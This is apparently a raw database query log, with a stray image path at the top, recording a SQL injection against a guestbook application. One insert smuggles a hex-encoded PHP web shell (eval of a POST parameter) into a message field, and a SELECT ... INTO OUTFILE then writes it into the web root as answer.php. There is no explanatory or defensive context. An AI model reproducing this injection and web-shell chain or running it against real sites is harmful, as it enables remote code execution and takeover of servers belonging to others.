 SHOW VARIABLES
SHOW COLLATION
SET NAMES gbk;SET character_set_results=NULL
select uid,name,`limit` from users where username='answer' and password='a363b8d13575101a0226e8d0d054f2e7'
insert into guestbook(`uid`,`name`, `message`) values('5','aa',0x3c3f70687020406576616c28245f504f53545b615d293b3f3e)#','sas')
select id,name,message from guestbook where uid=5 order by id desc limit 0,10 into outfile 'd:/www/answer.php'
SHOW VARIABLES
SHOW COLLATION
SET NAMES gbk;SET character_set_results=NULL